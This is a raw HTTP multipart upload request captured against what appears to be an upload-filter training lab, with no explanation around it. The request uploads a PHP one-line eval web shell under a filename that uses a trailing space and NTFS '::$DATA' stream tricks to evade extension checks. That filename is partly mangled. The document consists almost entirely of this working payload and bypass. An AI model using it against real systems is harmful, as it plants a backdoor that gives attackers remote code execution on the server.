 POST /up/Pass-04/index.php HTTP/1.1
Host: 192.168.201.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------71713350839773320062512577819
Content-Length: 385
Origin: http://192.168.201.200
Connection: close
Referer: http://192.168.201.200/up/Pass-04/index.php
Cookie: HFS_SID_=0.677026703720912
Upgrade-Insecure-Requests: 1
-----------------------------71713350839773320062512577819
Content-Disposition: form-data; name="upload_file"; filename="muma .php::$DAT::$DATAA"
Content-Type: application/octet-stream
<?php @eval($_POST['1']); ?>
-----------------------------71713350839773320062512577819
Content-Disposition: form-data; name="submit"
上传
-----------------------------71713350839773320062512577819--